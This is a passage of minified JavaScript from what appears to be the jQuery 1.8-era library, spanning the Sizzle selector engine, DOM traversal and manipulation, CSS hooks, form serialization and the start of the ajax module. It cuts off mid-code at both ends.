":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(ht,""),t[3]=(t[4]||t[5]||"").replace(ht,""),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1]?(t[2]||w.error(t[0]),t[3]=+(t[3]?t[4]+(t[5]||1):2*("even"===t[2]||"odd"===t[2])),t[4]=+(t[6]+t[7]||"odd"===t[2])):t[2]&&w.error(t[0]),t},PSEUDO:function(t){var e,i;return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[3]:(e=t[4])&&(st.test(e)&&(i=c(e,!0))&&(i=e.indexOf(")",e.length-i)-e.length)&&(e=e.slice(0,i),t[0]=t[0].slice(0,i)),t[2]=e),t.slice(0,3))}},filter:{ID:o?function(e){return e=e.replace(ht,""),function(t){return t.id===e}}:function(i){return i=i.replace(ht,""),function(t){var e=typeof t.getAttributeNode!==A&&t.getAttributeNode("id");return e&&e.value===i}},TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(ht,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(t){var e=U[N][t];return e||(e=U(t,new RegExp("(^|"+X+")"+t+"("+X+"|$)"))),function(t){return e.test(t.className||typeof t.getAttribute!==A&&t.getAttribute("class")||"")}},ATTR:function(n,s,r){return function(t,e){var i=w.attr(t,n);return null==i?"!="===s:!s||(i+="","="===s?i===r:"!="===s?i!==r:"^="===s?r&&0===i.indexOf(r):"*="===s?r&&-1<i.indexOf(r):"$="===s?r&&i.substr(i.length-r.length)===r:"~="===s?-1<(" "+i+" ").indexOf(r):"|="===s&&(i===r||i.substr(0,r.length+1)===r+"-"))}},CHILD:function(i,t,s,r){return"nth"===i?function(t){var e,i,n=t.parentNode;if(1===s&&0===r)return!0;if(n)for(i=0,e=n.firstChild;e&&(1!==e.nodeType||(i++,t!==e));e=e.nextSibling);return(i-=r)===s||i%s==0&&0<=i/s}:function(t){var e=t;switch(i){case"only":case"first":for(;e=e.previousSibling;)if(1===e.nodeType)return!1;if("first"===i)return!0;e=t;case"last":for(;e=e.nextSibling;)if(1===e.nodeType)return!1;return!0}}},PSEUDO:function(t,r){var e,o=C.pseudos[t]||C.setFilters[t.toLowerCase()]||w.error("unsupported pseudo: "+t);return o[N]?o(r):1<o.length?(e=[t,t,"",r],C.setFilters.hasOwnProperty(t.toLowerCase())?V(function(t,e){for(var i,n=o(t,r),s=n.length;s--;)t[i=W.call(t,n[s])]=!(e[i]=n[s])}):function(t){return o(t,0,e)}):o}},pseudos:{not:V(function(t){var n=[],s=[],a=v(t.replace(et,"$1"));return a[N]?V(function(t,e,i,n){for(var s,r=a(t,null,n,[]),o=t.length;o--;)(s=r[o])&&(t[o]=!(e[o]=s))}):function(t,e,i){return n[0]=t,a(n,null,i,s),!s.pop()}}),has:V(function(e){return function(t){return 0<w(e,t).length}}),contains:V(function(e){return function(t){return-1<(t.textContent||t.innerText||a(t)).indexOf(e)}}),enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},parent:function(t){return!C.pseudos.empty(t)},empty:function(t){var e;for(t=t.firstChild;t;){if("@"<t.nodeName||3===(e=t.nodeType)||4===e)return!1;t=t.nextSibling}return!0},header:function(t){return at.test(t.nodeName)},text:function(t){var e,i;return"input"===t.nodeName.toLowerCase()&&"text"===(e=t.type)&&(null==(i=t.getAttribute("type"))||i.toLowerCase()===e)},radio:i("radio"),checkbox:i("checkbox"),file:i("file"),password:i("password"),image:i("image"),submit:n("submit"),reset:n("reset"),button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},input:function(t){return lt.test(t.nodeName)},focus:function(t){var e=t.ownerDocument;return t===e.activeElement&&(!e.hasFocus||e.hasFocus())&&!(!t.type&&!t.href)},active:function(t){return t===t.ownerDocument.activeElement},first:s(function(t,e,i){return[0]}),last:s(function(t,e,i){return[e-1]}),eq:s(function(t,e,i){return[i<0?i+e:i]}),even:s(function(t,e,i){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:s(function(t,e,i){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:s(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:s(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}},l=R.compareDocumentPosition?function(t,e){return t===e?(b=!0,0):(t.compareDocumentPosition&&e.compareDocumentPosition?4&t.compareDocumentPosition(e):t.compareDocumentPosition)?-1:1}:function(t,e){if(t===e)return b=!0,0;if(t.sourceIndex&&e.sourceIndex)return t.sourceIndex-e.sourceIndex;var i,n,s=[],r=[],o=t.parentNode,a=e.parentNode,l=o;if(o===a)return u(t,e);if(!o)return-1;if(!a)return 1;for(;l;)s.unshift(l),l=l.parentNode;for(l=a;l;)r.unshift(l),l=l.parentNode;i=s.length,n=r.length;for(var h=0;h<i&&h<n;h++)if(s[h]!==r[h])return u(s[h],r[h]);return h===i?u(t,r[h],-1):u(s[h],e,1)},[0,0].sort(l),_=!b,w.uniqueSort=function(t){var e,i=1;if(b=_,t.sort(l),b)for(;e=t[i];i++)e===t[i-1]&&t.splice(i--,1);return t},w.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},v=w.compile=function(t,e){var i,m,v,y,b,_,n=[],s=[],r=K[N][t];if(!r){for(e||(e=c(t)),i=e.length;i--;)(r=f(e[i]))[N]?n.push(r):s.push(r);r=K(t,(m=s,y=0<(v=n).length,b=0<m.length,(_=function(t,e,i,n,s){var r,o,a,l=[],h=0,u="0",c=t&&[],d=null!=s,p=S,f=t||b&&C.find.TAG("*",s&&e.parentNode||e),g=z+=null==p?1:Math.E;for(d&&(S=e!==L&&e,k=_.el);null!=(r=f[u]);u++){if(b&&r){for(o=0;a=m[o];o++)if(a(r,e,i)){n.push(r);break}d&&(z=g,k=++_.el)}y&&((r=!a&&r)&&h--,t&&c.push(r))}if(h+=u,y&&u!==h){for(o=0;a=v[o];o++)a(c,l,e,i);if(t){if(0<h)for(;u--;)c[u]||l[u]||(l[u]=$.call(n));l=x(l)}j.apply(n,l),d&&!t&&0<l.length&&1<h+v.length&&w.uniqueSort(n)}return d&&(z=g,S=p),c}).el=0,y?V(_):_))}return r},L.querySelectorAll&&(D=h,T=/'|\\/g,E=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,P=[":focus"],O=[":active",":focus"],I=R.matchesSelector||R.mozMatchesSelector||R.webkitMatchesSelector||R.oMatchesSelector||R.msMatchesSelector,ct(function(t){t.innerHTML="<select><option selected=''></option></select>",t.querySelectorAll("[selected]").length||P.push("\\["+X+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),t.querySelectorAll(":checked").length||P.push(":checked")}),ct(function(t){t.innerHTML="<p test=''></p>",t.querySelectorAll("[test^='']").length&&P.push("[*^$]="+X+"*(?:\"\"|'')"),t.innerHTML="<input type='hidden'/>",t.querySelectorAll(":enabled").length||P.push(":enabled",":disabled")}),P=new RegExp(P.join("|")),h=function(t,e,i,n,s){if(!(n||s||P&&P.test(t))){var r,o,a=!0,l=N,h=e,u=9===e.nodeType&&t;if(1===e.nodeType&&"object"!==e.nodeName.toLowerCase()){for(r=c(t),(a=e.getAttribute("id"))?l=a.replace(T,"\\$&"):e.setAttribute("id",l),l="[id='"+l+"'] ",o=r.length;o--;)r[o]=l+r[o].join("");h=ot.test(t)&&e.parentNode||e,u=r.join(",")}if(u)try{return j.apply(i,B.call(h.querySelectorAll(u),0)),i}catch(t){}finally{a||e.removeAttribute("id")}}return D(t,e,i,n,s)},I&&(ct(function(t){M=I.call(t,"div");try{I.call(t,"[test!='']:sizzle"),O.push("!=",Z)}catch(t){}}),O=new RegExp(O.join("|")),w.matchesSelector=function(t,e){if(e=e.replace(E,"='$1']"),!(g(t)||O.test(e)||P&&P.test(e)))try{var i=I.call(t,e);if(i||M||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<w(e,null,null,[t]).length})),C.pseudos.nth=C.pseudos.eq,C.filters=r.prototype=C.pseudos,C.setFilters=new r,w.attr=vt.attr,vt.find=w,vt.expr=w.selectors,vt.expr[":"]=vt.expr.pseudos,vt.unique=w.uniqueSort,vt.text=w.getText,vt.isXMLDoc=w.isXML,vt.contains=w.contains}(m);var Mt=/Until$/,Dt=/^(?:parents|prev(?:Until|All))/,Tt=/^.[^:#\[\.,]*$/,Et=vt.expr.match.needsContext,Pt={children:!0,contents:!0,next:!0,prev:!0};vt.fn.extend({find:function(t){var e,i,n,s,r,o,a=this;if("string"!=typeof t)return vt(t).filter(function(){for(e=0,i=a.length;e<i;e++)if(vt.contains(a[e],this))return!0});for(o=this.pushStack("","find",t),e=0,i=this.length;e<i;e++)if(n=o.length,vt.find(t,this[e],o),0<e)for(s=n;s<o.length;s++)for(r=0;r<n;r++)if(o[r]===o[s]){o.splice(s--,1);break}return o},has:function(t){var e,i=vt(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(vt.contains(this,i[e]))return!0})},not:function(t){return this.pushStack(n(this,t,!1),"not",t)},filter:function(t){return this.pushStack(n(this,t,!0),"filter",t)},is:function(t){return!!t&&("string"==typeof t?Et.test(t)?0<=vt(t,this.context).index(this[0]):0<vt.filter(t,this).length:0<this.filter(t).length)},closest:function(t,e){for(var i,n=0,s=this.length,r=[],o=Et.test(t)||"string"!=typeof t?vt(t,e||this.context):0;n<s;n++)for(i=this[n];i&&i.ownerDocument&&i!==e&&11!==i.nodeType;){if(o?-1<o.index(i):vt.find.matchesSelector(i,t)){r.push(i);break}i=i.parentNode}return r=1<r.length?vt.unique(r):r,this.pushStack(r,"closest",t)},index:function(t){return t?"string"==typeof t?vt.inArray(this[0],vt(t)):vt.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(t,e){var i="string"==typeof t?vt(t,e):vt.makeArray(t&&t.nodeType?[t]:t),n=vt.merge(this.get(),i);return this.pushStack(s(i[0])||s(n[0])?n:vt.unique(n))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),vt.fn.andSelf=vt.fn.addBack,vt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return vt.dir(t,"parentNode")},parentsUntil:function(t,e,i){return vt.dir(t,"parentNode",i)},next:function(t){return e(t,"nextSibling")},prev:function(t){return e(t,"previousSibling")},nextAll:function(t){return vt.dir(t,"nextSibling")},prevAll:function(t){return vt.dir(t,"previousSibling")},nextUntil:function(t,e,i){return vt.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return vt.dir(t,"previousSibling",i)},siblings:function(t){return vt.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return vt.sibling(t.firstChild)},contents:function(t){return vt.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:vt.merge([],t.childNodes)}},function(n,s){vt.fn[n]=function(t,e){var i=vt.map(this,s,t);return Mt.test(n)||(e=t),e&&"string"==typeof e&&(i=vt.filter(e,i)),i=1<this.length&&!Pt[n]?vt.unique(i):i,1<this.length&&Dt.test(n)&&(i=i.reverse()),this.pushStack(i,n,F.call(arguments).join(","))}}),vt.extend({filter:function(t,e,i){return i&&(t=":not("+t+")"),1===e.length?vt.find.matchesSelector(e[0],t)?[e[0]]:[]:vt.find.matches(t,e)},dir:function(t,e,i){for(var n=[],s=t[e];s&&9!==s.nodeType&&(i===C||1!==s.nodeType||!vt(s).is(i));)1===s.nodeType&&n.push(s),s=s[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}});var Ot,It,At="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Nt=/ jQuery\d+="(?:null|\d+)"/g,Ht=/^\s+/,Lt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Rt=/<([\w:]+)/,zt=/<tbody/i,Ft=/<|&#?\w+;/,$t=/<(?:script|style|link)/i,jt=/<(?:script|object|embed|option|style)/i,Bt=new RegExp("<(?:"+At+")[\\s/>]","i"),Wt=/^(?:checkbox|radio)$/,Vt=/checked\s*(?:[^=]|=\s*.checked.)/i,qt=/\/(java|ecma)script/i,Ut=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Yt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Kt=v(A),Xt=Kt.appendChild(A.createElement("div"));Yt.optgroup=Yt.option,Yt.tbody=Yt.tfoot=Yt.colgroup=Yt.caption=Yt.thead,Yt.th=Yt.td,vt.support.htmlSerialize||(Yt._default=[1,"X<div>","</div>"]),vt.fn.extend({text:function(t){return vt.access(this,function(t){return t===C?vt.text(this):this.empty().append((this[0]&&this[0].ownerDocument||A).createTextNode(t))},null,t,arguments.length)},wrapAll:function(e){if(vt.isFunction(e))return this.each(function(t){vt(this).wrapAll(e.call(this,t))});if(this[0]){var t=vt(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(i){return vt.isFunction(i)?this.each(function(t){vt(this).wrapInner(i.call(this,t))}):this.each(function(){var t=vt(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=vt.isFunction(e);return this.each(function(t){vt(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){vt.nodeName(this,"body")||vt(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.appendChild(t)})},prepend:function(){return this.domManip(arguments,!0,function(t){1!==this.nodeType&&11!==this.nodeType||this.insertBefore(t,this.firstChild)})},before:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(t,this),"before",this.selector)}},after:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this.nextSibling)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(this,t),"after",this.selector)}},remove:function(t,e){for(var i,n=0;null!=(i=this[n]);n++)t&&!vt.filter(t,[i]).length||(e||1!==i.nodeType||(vt.cleanData(i.getElementsByTagName("*")),vt.cleanData([i])),i.parentNode&&i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)for(1===t.nodeType&&vt.cleanData(t.getElementsByTagName("*"));t.firstChild;)t.removeChild(t.firstChild);return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return vt.clone(this,t,e)})},html:function(t){return vt.access(this,function(t){var e=this[0]||{},i=0,n=this.length;if(t===C)return 1===e.nodeType?e.innerHTML.replace(Nt,""):C;if("string"==typeof t&&!$t.test(t)&&(vt.support.htmlSerialize||!Bt.test(t))&&(vt.support.leadingWhitespace||!Ht.test(t))&&!Yt[(Rt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Lt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(vt.cleanData(e.getElementsByTagName("*")),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(n){return s(this[0])?this.length?this.pushStack(vt(vt.isFunction(n)?n():n),"replaceWith",n):this:vt.isFunction(n)?this.each(function(t){var e=vt(this),i=e.html();e.replaceWith(n.call(this,t,i))}):("string"!=typeof n&&(n=vt(n).detach()),this.each(function(){var t=this.nextSibling,e=this.parentNode;vt(this).remove(),t?vt(t).before(n):vt(e).append(n)}))},detach:function(t){return this.remove(t,!0)},domManip:function(i,n,s){var t,e,r,o,a,l,h=0,u=(i=[].concat.apply([],i))[0],c=[],d=this.length;if(!vt.support.checkClone&&1<d&&"string"==typeof u&&Vt.test(u))return this.each(function(){vt(this).domManip(i,n,s)});if(vt.isFunction(u))return this.each(function(t){var e=vt(this);i[0]=u.call(this,t,n?e.html():C),e.domManip(i,n,s)});if(this[0]){if(e=(r=(t=vt.buildFragment(i,this,c)).fragment).firstChild,1===r.childNodes.length&&(r=e),e)for(n=n&&vt.nodeName(e,"tr"),o=t.cacheable||d-1;h<d;h++)s.call(n&&vt.nodeName(this[h],"table")?(a=this[h],l="tbody",a.getElementsByTagName(l)[0]||a.appendChild(a.ownerDocument.createElement(l))):this[h],h===o?r:vt.clone(r,!0,!0));r=e=null,c.length&&vt.each(c,function(t,e){e.src?vt.ajax?vt.ajax({url:e.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):vt.error("no ajax"):vt.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ut,"")),e.parentNode&&e.parentNode.removeChild(e)})}return this}}),vt.buildFragment=function(t,e,i){var n,s,r,o=t[0];return e=(e=!(e=e||A).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof o&&o.length<512&&e===A&&"<"===o.charAt(0))||jt.test(o)||!vt.support.checkClone&&Vt.test(o)||!vt.support.html5Clone&&Bt.test(o)||(s=!0,r=(n=vt.fragments[o])!==C),n||(n=e.createDocumentFragment(),vt.clean(t,e,n,i),s&&(vt.fragments[o]=r&&n)),{fragment:n,cacheable:s}},vt.fragments={},vt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,l){vt.fn[a]=function(t){var e,i=0,n=[],s=vt(t),r=s.length,o=1===this.length&&this[0].parentNode;if((null==o||o&&11===o.nodeType&&1===o.childNodes.length)&&1===r)return s[l](this[0]),this;for(;i<r;i++)e=(0<i?this.clone(!0):this).get(),vt(s[i])[l](e),n=n.concat(e);return this.pushStack(n,a,s.selector)}}),vt.extend({clone:function(t,e,i){var n,s,r,o;if(vt.support.html5Clone||vt.isXMLDoc(t)||!Bt.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(Xt.innerHTML=t.outerHTML,Xt.removeChild(o=Xt.firstChild)),!(vt.support.noCloneEvent&&vt.support.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||vt.isXMLDoc(t)))for(c(t,o),n=d(t),s=d(o),r=0;n[r];++r)s[r]&&c(n[r],s[r]);if(e&&(l(t,o),i))for(n=d(t),s=d(o),r=0;n[r];++r)l(n[r],s[r]);return n=s=null,o},clean:function(t,e,i,n){var s,r,o,a,l,h,u,c,d,p,f,g=e===A&&Kt,m=[];for(e&&void 0!==e.createDocumentFragment||(e=A),s=0;null!=(o=t[s]);s++)if("number"==typeof o&&(o+=""),o){if("string"==typeof o)if(Ft.test(o)){for(g=g||v(e),u=e.createElement("div"),g.appendChild(u),o=o.replace(Lt,"<$1></$2>"),a=(Rt.exec(o)||["",""])[1].toLowerCase(),h=(l=Yt[a]||Yt._default)[0],u.innerHTML=l[1]+o+l[2];h--;)u=u.lastChild;if(!vt.support.tbody)for(c=zt.test(o),r=(d="table"!==a||c?"<table>"!==l[1]||c?[]:u.childNodes:u.firstChild&&u.firstChild.childNodes).length-1;0<=r;--r)vt.nodeName(d[r],"tbody")&&!d[r].childNodes.length&&d[r].parentNode.removeChild(d[r]);!vt.support.leadingWhitespace&&Ht.test(o)&&u.insertBefore(e.createTextNode(Ht.exec(o)[0]),u.firstChild),o=u.childNodes,u.parentNode.removeChild(u)}else o=e.createTextNode(o);o.nodeType?m.push(o):vt.merge(m,o)}if(u&&(o=u=g=null),!vt.support.appendChecked)for(s=0;null!=(o=m[s]);s++)vt.nodeName(o,"input")?y(o):void 0!==o.getElementsByTagName&&vt.grep(o.getElementsByTagName("input"),y);if(i)for(p=function(t){if(!t.type||qt.test(t.type))return n?n.push(t.parentNode?t.parentNode.removeChild(t):t):i.appendChild(t)},s=0;null!=(o=m[s]);s++)vt.nodeName(o,"script")&&p(o)||(i.appendChild(o),void 0!==o.getElementsByTagName&&(f=vt.grep(vt.merge([],o.getElementsByTagName("script")),p),m.splice.apply(m,[s+1,0].concat(f)),s+=f.length));return m},cleanData:function(t,e){for(var i,n,s,r,o=0,a=vt.expando,l=vt.cache,h=vt.support.deleteExpando,u=vt.event.special;null!=(s=t[o]);o++)if((e||vt.acceptData(s))&&(i=(n=s[a])&&l[n])){if(i.events)for(r in i.events)u[r]?vt.event.remove(s,r):vt.removeEvent(s,r,i.handle);l[n]&&(delete l[n],h?delete s[a]:s.removeAttribute?s.removeAttribute(a):s[a]=null,vt.deletedIds.push(n))}}}),vt.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},It={},(Ot=vt.uaMatch(H.userAgent)).browser&&(It[Ot.browser]=!0,It.version=Ot.version),It.chrome?It.webkit=!0:It.webkit&&(It.safari=!0),vt.browser=It,vt.sub=function(){function i(t,e){return new i.fn.init(t,e)}vt.extend(!0,i,this),i.superclass=this,i.fn=i.prototype=this(),(i.fn.constructor=i).sub=this.sub,i.fn.init=function(t,e){return e&&e instanceof vt&&!(e instanceof i)&&(e=i(e)),vt.fn.init.call(this,t,e,n)},i.fn.init.prototype=i.fn;var n=i(A);return i};var Qt,Jt,Gt,Zt=/alpha\([^)]*\)/i,te=/opacity=([^)]*)/,ee=/^(top|right|bottom|left)$/,ie=/^(none|table(?!-c[ea]).+)/,ne=/^margin/,se=new RegExp("^("+V+")(.*)$","i"),re=new RegExp("^("+V+")(?!px)[a-z%]+$","i"),oe=new RegExp("^([-+])=("+V+")","i"),ae={},le={position:"absolute",visibility:"hidden",display:"block"},he={letterSpacing:0,fontWeight:400},ue=["Top","Right","Bottom","Left"],ce=["Webkit","O","Moz","ms"],de=vt.fn.toggle;vt.fn.extend({css:function(t,e){return vt.access(this,function(t,e,i){return i!==C?vt.style(t,e,i):vt.css(t,e)},t,e,1<arguments.length)},show:function(){return t(this,!0)},hide:function(){return t(this)},toggle:function(t,e){var i="boolean"==typeof t;return vt.isFunction(t)&&vt.isFunction(e)?de.apply(this,arguments):this.each(function(){(i?t:b(this))?vt(this).show():vt(this).hide()})}}),vt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Qt(t,"opacity");return""===i?"1":i}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:vt.support.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=vt.camelCase(e),l=t.style;if(e=vt.cssProps[a]||(vt.cssProps[a]=p(l,a)),o=vt.cssHooks[e]||vt.cssHooks[a],i===C)return o&&"get"in o&&(s=o.get(t,!1,n))!==C?s:l[e];if(!("string"===(r=typeof i)&&(s=oe.exec(i))&&(i=(s[1]+1)*s[2]+parseFloat(vt.css(t,e)),r="number"),null==i||"number"===r&&isNaN(i)||("number"!==r||vt.cssNumber[a]||(i+="px"),o&&"set"in o&&(i=o.set(t,i,n))===C)))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var s,r,o,a=vt.camelCase(e);return e=vt.cssProps[a]||(vt.cssProps[a]=p(t.style,a)),(o=vt.cssHooks[e]||vt.cssHooks[a])&&"get"in o&&(s=o.get(t,!0,n)),s===C&&(s=Qt(t,e)),"normal"===s&&e in he&&(s=he[e]),i||n!==C?(r=parseFloat(s),i||vt.isNumeric(r)?r||0:s):s},swap:function(t,e,i){var n,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];for(s in n=i.call(t),e)t.style[s]=r[s];return n}}),m.getComputedStyle?Qt=function(t,e){var i,n,s,r,o,a=t.style;try{o=m.getComputedStyle(t,null)}catch(t){}return o&&(""!==(i=o[e])||vt.contains(t.ownerDocument,t)||(i=vt.style(t,e)),re.test(i)&&ne.test(e)&&(n=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=i,i=o.width,a.width=n,a.minWidth=s,a.maxWidth=r)),i}:A.documentElement.currentStyle&&(Qt=function(t,e){var i,n,s=t.currentStyle&&t.currentStyle[e],r=t.style;return null==s&&r&&r[e]&&(s=r[e]),re.test(s)&&!ee.test(e)&&(i=r.left,(n=t.runtimeStyle&&t.runtimeStyle.left)&&(t.runtimeStyle.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=i,n&&(t.runtimeStyle.left=n)),""===s?"auto":s}),vt.each(["height","width"],function(t,n){vt.cssHooks[n]={get:function(t,e,i){if(e)return 0===t.offsetWidth&&ie.test(Qt(t,"display"))?vt.swap(t,le,function(){return r(t,n,i)}):r(t,n,i)},set:function(t,e,i){return o(0,e,i?f(t,n,i,vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing")):0)}}}),vt.support.opacity||(vt.cssHooks.opacity={get:function(t,e){return te.test((e&&t.currentStyle?t.currentStyle.filter:"0")||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,s=vt.isNumeric(e)?"alpha(opacity="+100*e+")":"",r=n&&n.filter||i.filter||"";(i.zoom=1)<=e&&""===vt.trim(r.replace(Zt,""))&&i.removeAttribute&&(i.removeAttribute("filter"),n&&!n.filter)||(i.filter=Zt.test(r)?r.replace(Zt,s):r+" "+s)}}),vt(function(){vt.support.reliableMarginRight||(vt.cssHooks.marginRight={get:function(t,e){return vt.swap(t,{display:"inline-block"},function(){if(e)return Qt(t,"marginRight")})}}),!vt.support.pixelPosition&&vt.fn.position&&vt.each(["top","left"],function(t,n){vt.cssHooks[n]={get:function(t,e){if(e){var i=Qt(t,n);return re.test(i)?vt(t).position()[n]+"px":i}}}})}),vt.expr&&vt.expr.filters&&(vt.expr.filters.hidden=function(t){return 0===t.offsetWidth&&0===t.offsetHeight||!vt.support.reliableHiddenOffsets&&"none"===(t.style&&t.style.display||Qt(t,"display"))},vt.expr.filters.visible=function(t){return!vt.expr.filters.hidden(t)}),vt.each({margin:"",padding:"",border:"Width"},function(s,r){vt.cssHooks[s+r]={expand:function(t){var e,i="string"==typeof t?t.split(" "):[t],n={};for(e=0;e<4;e++)n[s+ue[e]+r]=i[e]||i[e-2]||i[0];return n}},ne.test(s)||(vt.cssHooks[s+r].set=o)});var pe=/%20/g,fe=/\[\]$/,ge=/\r?\n/g,me=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ve=/^(?:select|textarea)/i;vt.fn.extend({serialize:function(){return vt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?vt.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ve.test(this.nodeName)||me.test(this.type))}).map(function(t,i){var e=vt(this).val();return null==e?null:vt.isArray(e)?vt.map(e,function(t,e){return{name:i.name,value:t.replace(ge,"\r\n")}}):{name:i.name,value:e.replace(ge,"\r\n")}}).get()}}),vt.param=function(t,e){var i,n=[],s=function(t,e){e=vt.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(e===C&&(e=vt.ajaxSettings&&vt.ajaxSettings.traditional),vt.isArray(t)||t.jquery&&!vt.isPlainObject(t))vt.each(t,function(){s(this.name,this.value)});else for(i in t)g(i,t[i],e,s);return n.join("&").replace(pe,"+")};var ye,be,_e=/#.*$/,we=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,xe=/^(?:GET|HEAD)$/,ke=/^\/\//,Ce=/\?/,Se=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Me=/([?&])_=[^&]*/,De=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Te=vt.fn.load,Ee={},Pe={},Oe=["*/"]+["*"];try{be=N.href}catch(t){(be=A.createElement("a")).href="",be=be.href}ye=De.exec(be.toLowerCase())||[],vt.fn.load=function(t,e,i){if("string"!=typeof t&&Te)return Te.apply(this,arguments);if(!this.length)return this;var n,s,r,o=this,a=t.indexOf(" ");return 0<=a&&(n=t.slice(a,t.length),t=t.slice(0,a)),vt.isFunction(e)?(i=e,e=C):e&&"object"==typeof e&&(s="POST"),vt.ajax({url:t,type:s,dataType:"html",data:e,complete:function(t,e){i&&o.each(i,r||[t.responseText,e,t])}}).done(function(t){r=arguments,o.html(n?vt("<div>").append(t.replace(Se,"")).find(n):t)}),this},vt.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(t,e){vt.fn[e]=function(t){return this.on(e,t)}}),vt.each(["get","post"],function(t,s){vt[s]=function(t,e,i,n){return vt.isFunction(e)&&(n=n||i,i=e,e=C),vt.ajax({type:s,url:t,data:e,success:i,dataType:n})}}),vt.extend({getScript:function(t,e){return 